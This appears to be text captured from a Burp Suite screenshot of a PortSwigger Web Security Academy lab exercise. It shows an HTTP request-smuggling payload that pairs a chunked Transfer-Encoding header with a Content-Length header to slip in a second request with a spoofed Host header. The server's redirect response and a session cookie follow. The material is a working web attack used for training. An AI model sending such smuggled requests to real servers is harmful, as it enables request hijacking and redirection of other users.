 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: 0add00c20315cd8586a821b900f80025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 129 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post/next?postId=3 HTTP/1.1 \r \n
10 Host: anything \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=1
1 HTTP/1.1 302 Found
2 Location: https://anything/post?postId=4
3 Set-Cookie: session=HmHVL66o0IEWxwj7rTlUCDTsPXM7cxhH; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8